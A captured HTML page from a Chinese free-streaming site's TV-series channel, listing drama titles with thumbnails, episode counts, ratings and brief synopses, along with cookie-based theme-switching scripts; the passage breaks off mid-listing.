

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dsqbxky.com/item/32.html
body_size: 54488
content:
<!DOCTYPE html><html><head><title>高清电视剧推荐_免费电视剧全集 - 天堂影视</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.dsqbxky.com","wapurl":"www.dsqbxky.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230919-1/ce8db041b90b8e4ba8781443ff87b289.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230919-1/ce8db041b90b8e4ba8781443ff87b289.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/31.html">电影</a></li><li class="active"><a href="/item/32.html">电视剧</a></li><li><a href="/item/34.html">动漫</a></li><li><a href="/item/33.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/31.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/32.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/34.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/33.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%97%A0%E5%90%8D%E6%88%98%E5%A3%AB.html" rel="nofollow"><span class="hot_name">无名战士</span></a></li><li><a href="/search/wd/%E6%AD%A3%E4%B9%89%E7%9A%84%E6%85%88%E6%82%B2.html" rel="nofollow"><span class="hot_name">正义的慈悲</span></a></li><li><a href="/search/wd/%E5%BF%A0%E7%8A%AC%E5%85%AB%E5%85%AC.html" rel="nofollow"><span class="hot_name">忠犬八公</span></a></li><li><a href="/search/wd/%E5%A5%B3%E7%8B%99%E5%87%BB%E6%89%8B.html" rel="nofollow"><span class="hot_name">女狙击手</span></a></li><li><a href="/search/wd/%E6%B7%B1%E7%BA%A2%E7%B4%AF%E4%B9%8B%E6%B8%8A.html" rel="nofollow"><span class="hot_name">深红累之渊</span></a></li></ul></div></div></div></div><div id="banstem" class="hot_banner"><div class="hot_wlist"><div class="hot_banner_box"><div class="bg_wtop"></div><div class="banner-wtop"><ul class="swiper-wrapper clearfix"></ul><div class="swiper-pagination"></div><div class="banner-arrow"><a class="swiper-button-prev" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe625;</i></a><a class="swiper-button-next" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe623;</i></a></div></div></div></div></div><script type="text/javascript">var bannum = document.getElementById('banstem').getElementsByTagName("li").length;if (bannum < 1) {$("#banstem").remove();$("body").removeClass("bstem");}</script><div class="container"><div class="pannel clearfix"><div class="type_list_menu"><ul class="clearfix"><li class="type_all"><a href="/type/32.html"><i class="iconfont vtop_i">&#xe647;</i>&nbsp;电视剧片库</a></li><li><a href="/type/316.html">韩国剧</a></li><li><a href="/type/334.html">欧美剧</a></li><li><a href="/type/313.html">国产剧</a></li><li><a href="/type/333.html">香港剧</a></li><li><a href="/type/314.html">台湾剧</a></li><li><a href="/type/315.html">日本剧</a></li><li><a href="/type/335.html">海外剧</a></li></ul></div></div><div class="vod_row tit_up"><div id="vod_time" class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h1 class="title">免费电视剧全集</h1><span class="hidden_xs pull_left">电视剧频道<span class="split_line"></span></span><a class="text_muted pull_left" href="/type/32.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/332234.html" title="突然的喜欢" data-original="https://imgwolong.com/upload/vod/20260122-1/32a19d0fe4eec889b547af58e722c660.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332234.html" title="突然的喜欢">突然的喜欢</a></p><p class="vodlist_sub">当2025年的情感主播进入到一本古早言情小说中，遇到了1999年的白切黑霸总，套路与反套路的终极对决，最终谁能胜出？为了回到熟</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/331289.html" title="举头三尺有神明" data-original="https://imgwolong.com/upload/vod/20260102-1/d6fb67b558f28b78b6b61ceaf1e6f36b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全75集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331289.html" title="举头三尺有神明">举头三尺有神明</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/329485.html" title="绯色陷阱" data-original="https://imgwolong.com/upload/vod/20251106-1/eb4f84ba9fab2282cfb6f2f042a01f4c.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全75集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329485.html" title="绯色陷阱">绯色陷阱</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/329251.html" title="躲进他的长夜" data-original="https://imgwolong.com/upload/vod/20251028-1/02ec4eed4714c58f275056f02539069c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全37集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329251.html" title="躲进他的长夜">躲进他的长夜</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/331389.html" title="二婚上上签" data-original="https://imgwolong.com/upload/vod/20260104-1/b230ad3cd48959ceca86c7beb925caae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全71集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331389.html" title="二婚上上签">二婚上上签</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/327694.html" title="我的少女时代" data-original="https://imgwolong.com/upload/vod/20250913-1/2530083515c4c1968349d65fd75cc0c7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全76集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/327694.html" title="我的少女时代">我的少女时代</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/326716.html" title="定制心动指令" data-original="https://imgwolong.com/upload/vod/20250807-1/5e4edcfcbdadf677c3030935ba358070.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全85集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/326716.html" title="定制心动指令">定制心动指令</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/325628.html" title="断匾残凰" data-original="https://imgwolong.com/upload/vod/20250702-1/f4d46658e591db7ad271ecb28d284b45.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全67集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/325628.html" title="断匾残凰">断匾残凰</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/325427.html" title="天降女帝她十分拽" data-original="https://imgwolong.com/upload/vod/20250626-1/d83b0defa8e0a2b64536b1caa1503597.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全61集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/325427.html" title="天降女帝她十分拽">天降女帝她十分拽</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/236903.html" title="OPM" data-original="https://pic.wlongimg.com/upload/vod/20220516-1/a5a05936b5e3f964822934fea0972ff7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/236903.html" title="OPM">OPM</a></p><p class="vodlist_sub">外卖速递员、退休人士、年轻师奶、健身教练和投资班大师，五人来自社会不同阶层，皆为钱而奔波，因股票群组骗案而债务缠身，痛定思痛组</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/197647.html" title="刑事侦缉档案2" data-original="https://pic.wlongimg.com/upload/vod/20220520-1/01b1e89449b403c497634dc42038485a.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全40集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/197647.html" title="刑事侦缉档案2">刑事侦缉档案2</a></p><p class="vodlist_sub">第二部里，张大勇（陶大宇饰）与李忠义这对默契排档继续与狡猾凶狠的罪犯斗智斗勇。感情方面，大勇与高婕（郭可盈饰）成为斗嘴情侣，感</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/332346.html" title="大侦探波洛第七季" data-original="https://image.jinyingimage.com/cover/a7de1ecbbcf67afe5366729efb9ef04d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第02集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332346.html" title="大侦探波洛第七季">大侦探波洛第七季</a></p><p class="vodlist_sub">第七季共2集</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/331394.html" title="羞耻第三季法国版" data-original="https://image.jinyingimage.com/cover/af56026ce315586096f1daee37409a72.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第10集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331394.html" title="羞耻第三季法国版">羞耻第三季法国版</a></p><p class="vodlist_sub">在奥斯陆Hartvig Nissens上高中的一群年轻人的青春故事，每一季变换一个主角</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/330498.html" title="泰勒·斯威夫特：时代巡回演唱会，一个时代的结束" data-original="https://image.jinyingimage.com/cover/50f6c51939ae66c64d63d6653689b61b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330498.html" title="泰勒·斯威夫特：时代巡回演唱会，一个时代的结束">泰勒·斯威夫特：时代巡回演唱会，一个时代的结束</a></p><p class="vodlist_sub">深入直击这场破纪录巡回演唱会的幕后点滴。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/329085.html" title="千秋万代" data-original="https://imgwolong.com/upload/vod/20251022-1/0b9dd7135bdfe3822a357b8bac911bab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全56集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329085.html" title="千秋万代">千秋万代</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/327022.html" title="陷入她的热恋" data-original="https://imgwolong.com/upload/vod/20250818-1/84b6edc2807d8ba739c59d0cbf2a7ae2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全62集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/327022.html" title="陷入她的热恋">陷入她的热恋</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/318681.html" title="副本 第二季" data-original="https://image.jinyingimage.com/cover/9ab0ed76cf79694e3ce11eb77bdab9e5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第8集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/318681.html" title="副本 第二季">副本 第二季</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/303065.html" title="最后一人第七季" data-original="https://youku.youkuphoto.com/upload/vod/20211110-1/fe42c51fa93adc39ef87c28e4ae2cf91.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/303065.html" title="最后一人第七季">最后一人第七季</a></p><p class="vodlist_sub">FOX正式决定复《最后一人》。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/260026.html" title="月圆孤声" data-original="https://pic1.bdzyimg1.com/upload/vod/20220908-1/0bd4e8dc3644c1087b97b25e32296ce1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/260026.html" title="月圆孤声">月圆孤声</a></p><p class="vodlist_sub">一起全村被屠的案件世隔十八年后命案重现，二人再次奔赴现场，前方扑所迷离案件并没有那么简单。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/239609.html" title="在荒丘上狩猎" data-original="https://pic.wlongimg.com/upload/vod/20220312-1/14ff2bc2da9d9900c24d1a117775d685.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/239609.html" title="在荒丘上狩猎">在荒丘上狩猎</a></p><p class="vodlist_sub">倉科が主演を務める4月クールのドラマは、辻原登の同名小説をもとにした「寂しい丘で狩りをする」。男たちの身勝手な欲望により身も心</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/225465.html" title="女王 第四季" data-original="https://pic.wlongimg.com/upload/vod/20220102-1/ad140f2e805802c880f61a8dcc92d8e8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至16集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/225465.html" title="女王 第四季">女王 第四季</a></p><p class="vodlist_sub">CW已续订《风中的女王》第四季。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/218799.html" title="魔法师 第一季" data-original="https://pic.wlongimg.com/upload/vod/20220828-1/0c30ca657790ae1b3ffd5fda25476385.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/218799.html" title="魔法师 第一季">魔法师 第一季</a></p><p class="vodlist_sub">After being recruited to a secretive academy, a group of studen</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/329508.html" title="纵野" data-original="https://imgwolong.com/upload/vod/20251107-1/c0abc092a15d1d6292cc07da9007fea5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全60集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329508.html" title="纵野">纵野</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/328238.html" title="月沉不相逢" data-original="https://imgwolong.com/upload/vod/20250930-1/6481b46ffebee1219be11c38959a9426.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全61集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328238.html" title="月沉不相逢">月沉不相逢</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/326922.html" title="牢笼" data-original="https://image.jinyingimage.com/cover/cead17024a4e03f2ba545173ef8399ab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/326922.html" title="牢笼">牢笼</a></p><p class="vodlist_sub">中秋灭门夜，秦家遗孤秦时月被督军戴世尧收留。为查清父亲冤案，她周旋于兄弟间——阿笙从掠夺到深爱，戴世尧从怀疑到动情。当战火重燃</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/326387.html" title="夫人她带刺归来" data-original="https://imgwolong.com/upload/vod/20250726-1/beb4f96e1de679ea553cf45e2c436da2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全70集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/326387.html" title="夫人她带刺归来">夫人她带刺归来</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;短剧</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/325446.html" title="警探维斯廷 第五季" data-original="https://image.jinyingimage.com/cover/175f5b1414b0da4cc05f954e374a8649.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/325446.html" title="警探维斯廷 第五季">警探维斯廷 第五季</a></p><p class="vodlist_sub">While recovering from a severe injury, Wisting receives an anon</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/324979.html" title="说谎的人" data-original="https://image.jinyingimage.com/cover/856f40f28b00dd8d7faf5bd7f06eecf5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/324979.html" title="说谎的人">说谎的人</a></p><p class="vodlist_sub">This is an adaptation of E. Lockhart’s best-selling young adult</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/323963.html" title="坏男孩" 